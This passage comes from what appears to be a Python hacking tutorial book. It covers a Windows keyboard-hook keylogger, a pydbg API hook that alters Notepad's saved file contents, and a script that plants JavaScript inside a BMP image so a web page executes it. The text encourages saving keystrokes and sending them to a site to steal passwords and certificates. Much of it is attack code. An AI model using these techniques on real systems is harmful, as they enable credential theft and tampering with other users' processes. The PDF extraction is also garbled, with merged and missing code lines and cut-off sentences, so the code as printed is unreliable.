(7) Declaring Hook Procedure: The hook procedure is the callback function that is responsible to process events at the user level. The Hook procedure prints the value of the incoming message that corresponds to the WM_KEYDOWN on the screen, and when the incoming message corresponds to the “CTRL” key, it removes the hook. When all of the processing has been completed, the Hook procedure passes control to the other hook procedure in the hook chain. (CallNextHookEx)
GetMessageA function sends a message to the first hook that is registered in the hook chain.
(9) Starting Message Hooking: First, create a KeyLogger class. Then, set the hook by calling the installHookProc function, at the same time register the hook procedure (callback function). Call the startKeyLog function in order to transmit the incoming messages into the queue to the hook chain.
It is possible to insert various functions to hack into the “hookProc” function. Then, save the keyboard input into a file and send it to a specific site. If the keyboard security program is not installed, the user name, password, and public certificate that are entered by the user can also be hacked. Message hooking is therefore a powerful hacking tool that can be applied to various fields.
Enter the ID / password in Google
[image:50.432.24.401.183.572.2]Execution of the program, the console
Figure 2-6 Keyboard hook execution results
2.3 API hook utilizing pydbg module
2.3.1 Concept of a Debugger
[image:51.432.28.407.198.489.2]A debugger is a kind of interrupt subroutine that temporarily stops the operation of the process that is being performed. When the debugger execution is completed, the process logic will continue. The debugger sets the breakpoint in the instruction that you want to debug and continuously monitors the occurrence of an event. When the operating system detects a break point while processing an instruction, it calls the callback function that is specified.
Figure 2-7 Concept of a Debugger
Hackers normally place the hacking script inside the callback function when hacking with the debugger. Typically the API Hooking technology is used, and when the program calls a function to store the data, if the value in memory changes, the data stored in the file can be manipulated.
Figure 2-8 Debugger Operation Procedure
For (1), (2), (3), (4), (5), (7), the programmer directly implements using pydbg. For (6), (8), the operating system performs operations based on the information that programmer has registered.
(1) Getting the PID: The running process has its own ID (PID, Process ID), which is an identification number that is assigned to each process by the OS. The Win32 API can be used to obtain the PID of the process that you want to debug.
(2) Getting Instruction Address: Check all lists of the modules that are mapped into the process’s address space to obtain the address of the function in order to try to set the breakpoint. (3) Setting the Breakpoint: Set a breakpoint by replacing the first
two bytes of the instruction code with “CC”. The debugger saves the original instruction code into the breakpoint list that is managed internally. Therefore, there is no problem in returning to the original process.
(5) Waiting for the Debug Event: The Win32 API is used for the debugger to indefinitely wait for the debug event to occur and to call the callback function.
(6) Debug Event Occurs: When the debug process finds a break point during execution, an interrupt is generated.
(7) Executing the Callback Function: The interrupt subroutine is executed when the interrupt occurs. Previously the registered callback function corresponded to the interrupt subroutine, and the hacking code was planted to the callback function, which makes it possible to perform the desired behavior.
(8) Returning to the Original Process: If a callback function is finished, the program will return to the normal process flow. The Windows operating system supports the Win32 API at each stage, and it is possible to call it by using the ctypes, as described above. Pydbg is then used to call the Win32 APIs as well. Let's examine the basic concept of hacking by installing the pydbg module that simplifies complicated procedures.
2.3.2 Installation of the Pydbg Module
The start hacking with Python, you can install a Third Party Library. First, the PyDbg module is installed as an open source Python debugger, and it is often used in applications for hacking and reverse engineering. Let's create a simple test code. PyDbg is a sub-module of the PaiMei framework that was introduced by Pedram Amini in RECON2006. PaiMei is composed of three core components, including PyDbg, pGRAPH, PIDA and three extended components such as Utilities, Console, and Scripts. PaiMei is also a framework that was developed by using pure Python. PyDbg, which supports powerful debugging capabilities, can implement a user defined function through a callback function extension.
To install the program, download the installation file “PaiMei-1.1-REV122.zip” from the open-source site
[image:54.432.27.403.228.546.2]“http://www.openrce.org/downloads/details/208/PaiMei”.
Figure 2-9 www.openrce.org
Figure 2-10 Installation File
PaiMei requires a little bit of extra work to maintain compatibility with Python 2.7.x. Open the “__init__.py” file in the “Python directory\Lib\ctypes” folder and then add the following two lines of code.
######################################### ##### This file should be kept compatible with Python 2.3, see PEP 291. #
######################################### ####"""create and manipulate C data types in Python"""
import os as _os, sys as _sys __version__ = "1.1.0"
from _ctypes import Union, Structure, Array from _ctypes import _Pointer
from _ctypes import CFuncPtr as _CFuncPtr
from _ctypes import RTLD_LOCAL, RTLD_GLOBAL from _ctypes import ArgumentError
from _ctypes import Structure as _ctypesStructure #add for paimei
from struct import calcsize as _calcsize
class Structure(_ctypesStructure): pass #add for paimei
if __version__ != _ctypes_version:
raise Exception("Version number mismatch", __version__, _ctypes_version)
Example 2-3 __init__.py
Download the pydasm.pyd file that has been re-built for Python version 2.7.x, and copy it to the “Python directory\Lib\site-packages\pydbg” folder. The pydasm.pyd file can be easily found on the Internet, and if the message “hello pydbg” is printed, installation can be determined to have been successful.
import pydbg print "hello pydbg" >>>
hello pydbg
Example 2-4 Testing the Installation
Pydbg can be used to easily implement various hacking techniques including Key Logging and API Hooking.
2.3.3 API Hooking
using the functionality provided by Pydbg.
Figure 2-11 API Hooking
API Hooking can be used to store data in the Notepad program. Let’s make a program that swaps out the user-created content. When you click the "Save" button to create a Notepad file, the content changes. In this case, the user wrote “love” in Notepad, but “hate” is stored in the file.
Import utils, sys from pydbg import *
from pydbg.defines import *
‘’’
BOOL WINAPI WriteFile( _In_ HANDLE hFile, _In_ LPCVOID lpBuffer,
); ‘’’
dbg = pydbg() isProcess = False orgPattern = "love" repPattern = "hate"
processName = "notepad.exe"
def replaceString(dbg, args): #(1) buffer = dbg.read_process_memory(args[1], args[2]) #(2) if orgPattern in buffer: #(3) print "[APIHooking] Before : %s" % buffer
buffer = buffer.replace(orgPattern, repPattern) #(4) replace = dbg.write_process_memory(args[1], buffer) #(5) print "[APIHooking] After : %s" %
dbg.read_process_memory(args[1], args[2]) return DBG_CONTINUE
for(pid, name) in dbg.enumerate_processes(): #(6) if name.lower() == processName :
isProcess = True
hooks = utils.hook_container()
dbg.attach(pid) #(7) print "Saves a process handle in self.h_process of pid[%d]" % pid
"WriteFile") #(8) if hookAddress:
hooks.add(dbg, hookAddress, 5, replaceString, None) #(9) print "sets a breakpoint at the designated address : 0x%08x" % hookAddress
break else:
print "[Error] : couldn't resolve hook address" sys.exit(-1)
if isProcess:
print "waiting for occurring debugger event"
dbg.run() #(10) else:
print "[Error] : There in no process [%s]" % ProcessName sys.exit(-1)
Example 2-5 APIHooking.py
The APIHooking.py program is used to learn about the API hooking technique through Pydbg. The Pydbg module is internally implemented with the ctype that calls the Win32 API. A programmer can easily use functions provided by Pydbg.
(1) Callback Function Declaration: Declare the callback function that is to be called when a Debug Event occurs. The hooking code is inside of this function.
(2) Reading Memory Value: Read a certain length of data in a specified address. This value is stored in memory and is written to a file. (kernel32.ReadProcessMemory)
pattern that is to be changed in the memory value
(4) Changing of the Value: The hacker changes the value when the desired pattern is detected.
(5) Writing Memory Value: Save the changed value in memory. "love" has been changed to "hate" in memory. (kernel32.WriteProcessMemory)
(6) Getting Process ID List: Get a list of all the Process IDs running on the Windows operating system. (kernel32.CreateToolhelp32Snapshot)
(7) Obtaining Process Handle: Get a handle and store it in the class. The operating system provides a process with a handle to use resources. (kernel32.OpenProcess, kernel32.DebugActiveProcess)
(8) Obtaining the Address of the Function to Install a Breakpoint: Use the handle to investigate the value of the memory of the process. Locate the Win32 API function returns the address you want
(9) Set Breakpoint: Set a breakpoint in the target function and register a callback function to handle when a debug event occurs.
TIP
• Handle
If you want to handle the resources with the Win32 API on a Windows operating system, first, you should know the handle pointing to the physical address of that resource. The physical address where the resource is located may vary according to the time, and it is possible to conveniently use Windows resources through an intermediate medium handle.
The result of the program is as follows.
[image:61.432.30.405.54.192.2]User Input Screen The file that is actually stored
Figure 2-12Results for APIHooking.py
2.4 Image File Hacking
2.4.1 Overview of Image File Hacking
Figure 2-13 Overview of Image File Hacking
Figure 2-14 BMP File Structure
2.4.2 Image File Hacking
First, let's create a script and insert it into the bitmap file. The browser has the ability to create and save a cookie. A cookie is small file with information that is recorded on the PC for a web browser. Browser store cookies in their own memory space and file format, and a programmer will often use cookies to store login information and session information for the user. If a hacker obtains a cookie, it can be used in various methods of attack. The following script creates a cookie, saves information into it, and prints a message in the alert window.
name = 'id';
value = 'HongGilDong'; var todayDate = new Date();
todayDate.setHours(todayDate.getDate() + 7);
document.cookie = name + "=" + escape( value ) + "; path=/; expires=" + todayDate.toGMTString() + "";
alert(document.cookie)
Example 2-6 hello.js
Cookies are stored as a pair of (name, value). Here name ='id' and value ='HongGilDong' are stored in the cookie. The Cookie has a valid time since here, the effective time is set to 7 days. Finally, a display script is added to the alert window that the cookies have been set.
Now, let's create a program to insert a script into a bitmap file.
pfile = open(fname, "r+b") #(1) buff = pfile.read()
buff.replace(b'\x2A\x2F',b'\x00\x00') #(2) pfile.close()
pfile = open(fname, "w+b") #(3) pfile.write(buff)
pfile.seek(2,0) #(4) pfile.write(b'\x2F\x2A') #(5) pfile.close()
pfile = open(fname, "a+b") #(6) pfile.write(b'\xFF\x2A\x2F\x3D\x31\x3B') #(7) pfile.write(open ('hello.js','rb').read())
pfile.close()
Example 2-7 ImageHacking.py
This is a simple example that opens a binary file and adds a script. (1) Opening a Binary File (read mode): open the hello.bmp file.
“r+b” indicates the read-only mode of binary files. The results are stored in the variable “buff”.
(2) Removing Error: The “*” and “/” characters are replaced with a space because they can generate an error when the script is executed. When you run print “\ x2A \ x2F”, you can see an ASCII code.
(3) Opening a Binary File (write mode): open the hello.bmp file. “w+b” indicates the write-only mode of the binary files. It records the stored content in the variable “buff” into the hello.bmp file.
(5) Inserting Comment: Insert “/*” which indicates the start of a comment behind the magic number. The magic number is a number used to identify a bit map file. Even if some damage has occurred in the remaining data, the browser can read the bitmap file if only the magic number has been properly recognized.
(6) Opening a Binary File (append mode): open the hello.bmp file. “a+b” indicates an append-only mode. What is recorded from now on will be added to the existing hello.bmp file. (7) Inserting Comment: Insert “*/”, which indicates the end of
the comment. The bitmap image part is commented out when the script runs.
Figure 2-15the Result ofImageHacking.py
Let's create a simple HTML page to open the bitmap file in which the script was planted. The first line consists of the code that displays the hello.bmp image on the screen, and the second line is the code that runs the script that has been added into hello.bmp
<img src="hello.bmp"/> <!-- Image Output --> <script src="hello.bmp"></script> <!-- Run the script -->
Figure 2-16 the Result of hello.html
References
⦁Secret of Reverse Engineering. Windows Fundamentals. Eldad Eilam. Wiley Publishing, Inc. pp 69-107.
⦁Gray Hat Python. Debuffers and Debugger Design. Justin Seitz. pp13-23.
⦁Gray Hat Python. Building a Windows Debugger. Justin Seitz. pp25-55.
⦁Gray Hat Python. Pydgb – a Pure Python Windows Debugger. Justin Seitz. pp57-65.
⦁Windows Application Programming Intreface API Conquest. Written by gimsanghyeong. Ga-nam Publisher
⦁http://en.wikipedia.org/wiki/Windows_API
⦁http://starship.python.net/crew/theller/ctypes/tutorial.html
Chapter
3
Conclusion
To become an Advanced Hacker
Basic Theory
The most effective way to become an advanced hacker is to study computer architectures, operating systems, and networks. Therefore, dust off the major books that are displayed on a bookshelf and read them again. When reading books to become a hacker, you will have a different experience from that in the past. If you can understand principles and draw pictures of the necessary actions in your head, you are ready now. Let's move on to the next step.
Figure 3-1 Hacking Knowledge steps
Hacking Tools
used for attacks, and attack tools can also be used for analysis, so it is possible to understand the basics of hacking while studying how to use some of the tools that were previously listed. Of course, it is important to learn how to use these in a test environment and to not attack a commercial website.
Languages
If you know understand the basics of hacking, you will have the desire to try to do something for yourself. At this point, it is necessary to learn a development language. You must understand high-level languages such as Python, Ruby, Perl, C, and Javascript as well as low-level languages such as Assembler. Assembler is the basis for reversing and debugging, and it is an essential language you need to know to become an advanced hacker.
Reversing
Network hacking and Web hacking are relatively easy to understand. However, a system hack based on an application has a significantly higher level of difficulty. If you have sufficient experience with assembly and debugging tools, such as Immunity Debugger, IDA Pro, Ollydbg, then you can take a challenge for reversing. Even if you understand the control flow of the computer architecture and assembly language, hacking systems one by one is difficult, and only advanced hackers can do so.
Fuzzing
that the program contains vulnerabilities. While using the debugger to observe the behavior of a program, a hacker can explore possible attacks. If you have confidence in hacking, then you can study fuzzing more seriously. Successfully finding vulnerabilities will lead to successful hacking.
To become a Great Hacker